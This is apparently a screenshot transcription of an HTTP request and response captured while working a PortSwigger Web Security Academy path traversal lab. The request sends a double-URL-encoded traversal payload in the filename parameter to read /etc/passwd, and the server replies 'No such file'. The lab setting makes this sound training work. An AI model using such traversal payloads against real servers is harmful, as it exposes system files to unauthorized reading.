 美化 Raw Hex
1 GET /image?filename=..%252f..%252f..%252fetc/passwd
HTTP/2
2 Host:
0aa000e2032612f681a05ca0001e0086.web-security-academy.ne
t
3 Cookie: session=cnYXqOO1P5GpqCKemHM4NfeDnlKtLTsx
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:122.0) Gecko/20100101 Firefox/122.0
5 Accept: image/avif,image/webp,*/*
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0aa000e2032612f681a05ca0001e0086.web-security-ac
ademy.net/
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
美化 Raw Hex 页面渲染
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 14
5
6 "No such file"